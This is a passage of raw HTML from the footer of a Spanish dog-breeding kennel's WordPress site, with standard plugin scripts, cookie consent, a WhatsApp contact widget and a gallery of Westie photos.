rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.westy.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://www.westy.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://www.westy.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://www.westy.es/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='jig-prettyphoto-style-css' href='https://www.westy.es/wp-content/plugins/justified-image-grid/css/prettyphoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-prettyphoto-style-css' href='https://www.westy.es/wp-content/themes/petclub/fw/js/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.westy.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.westy.es\/wp-admin\/admin-ajax.php","nonce":"ef798b7516","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.westy.es\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/core.reviews.js" id="themerex-core-reviews-script-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/www.westy.es\/wp-admin\/admin-ajax.php","ajax_nonce":"b4669a2a31","ajax_nonce_editor":"3445217a8b","use_ajax_views_counter":"1","post_id":"706","views":"691","site_url":"https:\/\/www.westy.es","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.westy.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/justified-image-grid/js/jquery.prettyphoto.custom.min.js" id="jig-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/justified-image-grid/js/justified-image-grid.min.js" id="justified-image-grid-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/prettyphoto/jquery.prettyPhoto.min.js" id="themerex-prettyphoto-script-js"></script>
<script type="text/javascript" src="https://www.westy.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westy.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>
<style type='text/css'>
.justified-image-grid {max-width: none !important;padding:0;clear:both;line-height: normal;display: block !important;}.jig-hiddenGallery{display:none !important;}.justified-image-grid .jig-imageContainer img,.justified-image-grid .jig-pixastic {position:absolute;bottom:0;left:0;margin: 0;padding: 0;border-style: none !important;vertical-align: baseline;max-width: none !important;max-height: none !important;min-height: 0 !important;min-width: 0 !important;box-shadow: none !important;z-index: auto !important;visibility: visible !important;margin-bottom: 0 !important;}.justified-image-grid .jig-imageContainer a {margin: 0 !important;padding: 0 !important;position: static !important;display: inline;}.jig-overflow {opacity:0;transition: opacity 0.3s;}.justified-image-grid div {position: static;}.justified-image-grid a:link,.justified-image-grid a:hover,.justified-image-grid a:visited {text-decoration:none;}.justified-image-grid .jig-removeThis {visibility:hidden;}.justified-image-grid .jig-hiddenLink,.justified-image-grid .jig-hiddenImg{display:none !important;}.jig-last:after {clear:both;}.justified-image-grid .tiled-gallery-caption{display: none !important;}.jig-developerLink{line-height: 10px;margin-bottom: 5px;}.jig-developerLink a{font-size: 9px;}.jig-fontCheck{display: block !important;position: absolute !important;left: -99999px !important;top: -99999px !important;visibility: hidden !important;font-size: 100px !important;white-space: nowrap !important;max-width: none !important;width: auto !important;}.justified-image-grid-html li {float:left;position: relative;list-style:none;overflow:hidden;}.justified-image-grid-html .jig-HTMLdescription{position: absolute;bottom: 0;left: 0;right: 0;background-color: rgba(0,0,0,0.5);color: white;margin: 0;padding: 5px;}.justified-image-grid > p, .justified-image-grid > li {display: none;}noscript.justified-image-grid-html p{display:block;}noscript.justified-image-grid-html li {display: list-item;}.justified-image-grid-html li.jig-clearfix:before,.jig-clearfix:after,.justified-image-grid-html:before,.justified-image-grid-html:after {content: "";display: table;}.jig-clearfix:after,.justified-image-grid-html:after {clear: both;}.jig-clearfix,.justified-image-grid-html {-webkit-backface-visibility: visible;transform: none;zoom: 1; /* For IE 6/7 (trigger hasLayout) */}#jig1 {margin:0;min-height:0px;}#jig1 .jig-imageContainer {margin-bottom: 4px;margin-right: 4px;float: left;padding: 0;width: auto;}#jig1 .jig-imageContainer img {max-width: none !important;background-color: white !important;}#jig1 .jig-imageContainer .jig-caption-wrapper img{position: static;background: transparent !important;}#jig1 .jig-overflow {position: relative; overflow:hidden;vertical-align:baseline;}#jig1 .jig-caption-wrapper {max-height:100%;max-width:100%;min-width:100%;bottom: 0;right: 0;left: 0;margin:0 auto;position: absolute;overflow:hidden;opacity: 0.6;-moz-opacity: 0.6;filter:alpha(opacity=60);}#jig1 .jig-caption {display:none;background: #000;padding:0 7px;margin: 0;}#jig1 .jig-caption-title {overflow: hidden;line-height: normal;box-sizing: border-box !important;color:#FFF !important;font-size: 15px;font-weight: bold;text-align:left;padding:5px 0 5px;}#jig1 .jig-caption-description {overflow: hidden;line-height: normal;color:#FFF !important;font-size: 12px;font-weight: normal;text-align:left;padding-bottom: 5px;}#jig1 .jig-alone{padding-top:5px !important;margin-top: 0 !important;}#jig1 .jig-overlay {background:#000;opacity: 0.2;-moz-opacity: 0.2;filter:alpha(opacity=20);height:100%;}#jig1 .jig-overlay-wrapper {display:none;position: absolute;bottom: 0;left: 0;right: 0;top: 0;}#jig1 .jig-clearfix:after { clear: both; }.jig-last {margin-right: 0 !important;}.jig-ua-old-ie.justified-image-grid .jig-overlay,.jig-ua-old-ie.justified-image-grid .jig-overlay-icon-wrapper,.jig-ua-old-ie.justified-image-grid .jig-overlay-icon{position:absolute;top:0;right:0;bottom:0;left:0;}.jig-ua-old-ie.justified-image-grid .jig-overflow,.jig-ua-old-ie.justified-image-grid .jig-overflow div {cursor: pointer;}.jig-ua-old-ie.jig-caption-wrapper{margin:0 !important;}.jig-ua-ie .jig-caption-wrapper-clone {filter: alpha(opacity=0) !important;}
</style><script type="text/javascript">
(function initJIG ($,ready) {if(typeof $.justifiedImageGrid !== "undefined"){if(typeof $.prettyPhoto.JIG === 'undefined'
&& typeof loadJustifiedImageGrid !== 'undefined'
&& typeof loadJIGprettyPhoto !== 'undefined'){loadJIGprettyPhoto($);}
if(typeof $.JIGminVersion !== 'undefined' && $.JIGminVersion('1.7') == false){$.JIGminVersion('1.7',true);return;}else{window['jigAddLightbox1'] = function(){if(typeof $.prettyPhoto === 'undefined'
&& typeof loadJustifiedImageGrid !== 'undefined'
&& typeof loadJIGprettyPhoto !== 'undefined'){loadJIGprettyPhoto($);}
$('#jig1 a.jig-link').prettyPhoto({jig_call: true,	smart_deeplinking: true,advanced_deeplinking: false,deeplinking:true,theme: "pp_default",animation_speed: 'normal',slideshow: 3500,opacity: 0.6,show_title: true,counter_separator_label: '/',overlay_gallery: false,allow_expand: false,default_width: 960,default_height: 540,autoplay: true,autoplay_slideshow: false});};$('#jig1').justifiedImageGrid({"timthumb":"https:\/\/www.westy.es\/wp-content\/plugins\/justified-image-grid\/timthumb.php","items":[{"url":"https%3A%2F%2Fwww.westy.es%2Fwp-content%2Fuploads%2F2023%2F03%2Fw01-1024x701.jpg","width":335,"title":"Origen Westies","description":"Imagen originaria de Westies haciendo lo que m\u00e1s les gusta hacer.","extra_class":"jig-contentID-ML-708","unencoded_url":"https:\/\/www.westy.es\/wp-content\/uploads\/2023\/03\/w01-1024x701.jpg"},{"url":"https%3A%2F%2Fwww.westy.es%2Fwp-content%2Fuploads%2F2023%2F03%2Fw02-592x1024.jpg","width":132,"title":"Origen Westies","description":"Imagen originaria de Westies haciendo lo que m\u00e1s les gusta hacer.","extra_class":"jig-contentID-ML-709","unencoded_url":"https:\/\/www.westy.es\/wp-content\/uploads\/2023\/03\/w02-592x1024.jpg"},{"url":"https%3A%2F%2Fwww.westy.es%2Fwp-content%2Fuploads%2F2023%2F03%2Fw03-844x1024.jpg","width":189,"title":"Westies en Barco","description":"Westies subidos a una barca para cazar nutrias","extra_class":"jig-contentID-ML-710","unencoded_url":"https:\/\/www.westy.es\/wp-content\/uploads\/2023\/03\/w03-844x1024.jpg"},{"url":"https%3A%2F%2Fwww.westy.es%2Fwp-content%2Fuploads%2F2023%2F03%2Fw05-1024x673.jpg","width":349,"title":"Jauria Westies","description":"Una jaur\u00eda descansando y esperando nuevas 